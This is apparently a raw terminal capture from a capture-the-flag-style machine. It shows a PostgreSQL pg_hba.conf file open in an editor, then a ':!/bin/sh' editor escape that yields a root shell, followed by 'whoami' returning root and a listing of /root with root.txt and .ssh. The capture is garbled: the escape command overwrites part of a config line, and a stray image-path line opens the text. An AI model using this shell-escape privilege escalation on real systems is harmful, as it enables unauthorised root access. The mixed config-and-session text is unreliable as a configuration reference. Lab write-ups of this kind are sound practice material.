 # DO NOT DISABLE!
# If you change this first entry you will need to make sure that the
# database superuser can access the database using some other method.
# Noninteractive access to all databases is required during automatic
# maintenance (custom daily cronjobs, replication, and similar tasks).
#
# Database administrative login by Unix domain socket

# TYPE  DATABASE        USER            ADDRESS                 METHOD

local   all             postgres                                ident
# "local" is for Unix domain socket connections only
local   all             all                                     peer
# IPv4 local connections:
host    all             all             127.0.0.1/32            md5
:!/bin/shcal connections:
host    all             all             ::1/128                 md5
# Allow replication connections from localhost, by a user with the
# replication privilege.
local   replication     all                                     peer
host    replication     all             127.0.0.1/32            md5
host    replication     all             ::1/128                 md5
:!/bin/sh
# whoami
whoami
root
# cd /root
cd /root
# ls -la
ls -la
total 68
drwx------  7 root root  4096 Sep  7 01:28 .
drwxr-xr-x 20 root root  4096 Feb  3  2020 ..
lrwxrwxrwx  1 root root     9 Feb  4  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root  3106 Aug 27  2019 .bashrc
drwx------  2 root root  4096 Feb 25  2020 .cache
drwx------  3 root root  4096 Feb 25  2020 .gnupg
drwxr-xr-x  3 root root  4096 Feb  3  2020 .local
-rw-r-----  1 root root  4659 Feb  4  2020 pg_hba.conf
-rw-r--r--  1 root root   148 Aug 27  2019 .profile
-rw-------  1 root root    33 Feb 25  2020 root.txt
-rw-r--r--  1 root root    75 Feb  4  2020 .selected_editor
drwxr-xr-x  3 root root  4096 Feb  3  2020 snap
drwx------  2 root root  4096 Feb  3  2020 .ssh
-rw-------  1 root root 16044 Sep  7 01:28 .viminfo
#